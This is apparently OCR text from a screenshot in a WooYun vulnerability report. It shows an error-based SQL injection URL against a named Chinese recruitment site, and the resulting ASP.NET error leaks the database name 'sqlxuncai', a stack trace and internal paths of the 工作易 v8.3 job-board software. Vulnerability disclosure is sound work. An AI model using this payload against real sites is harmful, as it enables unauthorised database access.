 360安全浏览器 7.1
文件 查看 收藏 工具 帮助
http://www.51xuncai.com/companydh/recommand.aspx?key='%20and%20db_name()=0%20or%20'%'='% 李克强访问巴西
收藏 顺丰快递单号查 md5在线查询 EMS快递查询_ 漏洞提交 站长工具 - 站 百度一下，你就 支付宝 FreebuF.COM- 谷歌 Google 翻译
在将 nvarchar 值 'sqlxuncai'
“/”应用程序中的服务器错误。
在将 nvarchar 值 'sqlxuncai' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'sqlxuncai' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
[SqlException (0x80131904): 在将 nvarchar 值 'sqlxuncai' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +1948826
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +4844747
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +194
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyHandler, TdsParserS
System.Data.SqlClient.SqlDataReader.HasMoreRows() +157
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) +197
System.Data.SqlClient.SqlDataReader.Read() +9
System.Data.SqlClient.SqlCommand.CompleteExecuteScalar(SqlDataReader ds, Boolean returnSqlValue) +50
System.Data.SqlClient.SqlCommand.ExecuteScalar() +150
MyITJob.DAL.Basic.DB.GetPageSQL(String sqlAllFields, String sqlTable, String sqlWhere, String IndexField, String sqlOrderField, Int32 PageIndex, Int32 PageSize,
MyITJob.DAL.Basic.DB.MyExecutePage(String sqlAllFields, String sqlTable, String sqlWhere, String IndexField, String sqlOrderField, Int32 PageIndex, Int32 PageSi
MyITJob.BLL.Person.Resumes.List4Show(ResumeSearchKey Key, Int32 Page, Int32 PageSize, String sqlAllFields, Int32& RecordCount, Int32& PageCount) in E:\WORK\工作易
MyITJob.BLL.Person.Resumes.List4Show_Mini(ResumeSearchKey Key, Int32 Page, Int32 PageSize, Int32& RecordCount, Int32& PageCount) in E:\WORK\工作易大气宽屏v8.3版\My
MyITJob.CompanyDH.UC.Resumes_Simple_list.BindResumes() in E:\WORK\工作易大气宽屏v8.3版\MyITJob\CompanyDH\UC\Resumes_Simple_list.ascx.cs:26
MyITJob.CompanyDH.UC.Resumes_Simple_list.Page_Load(Object sender, EventArgs e) in E:\WORK\工作易大气宽屏v8.3版\MyITJob\CompanyDH\UC\Resumes_Simple_list.ascx.cs:20
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +14
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +35
System.Web.UI.Control.OnLoad(EventArgs e) +99
System.Web.UI.Control.LoadRecursive() +50
System.Web.UI.Control.LoadRecursive() +141
System.Web.UI.Control.LoadRecursive() +141
www.wooyun.org